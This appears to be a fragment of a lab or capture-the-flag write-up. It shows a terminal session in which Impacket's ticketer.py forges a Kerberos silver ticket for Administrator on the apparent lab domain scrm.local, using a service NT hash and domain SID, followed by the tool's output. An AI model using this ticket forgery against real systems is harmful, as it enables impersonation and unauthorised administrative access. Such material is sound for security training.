 ❯ ticketer.py -spn MSSQLSvc/dc1.scrm.local -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -dc-ip dc1.scrm.local -nthash b999a16500b87d17ec7f2e2a68778f05 Administrator -domain scrm.local 2>/dev/null
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for scrm.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache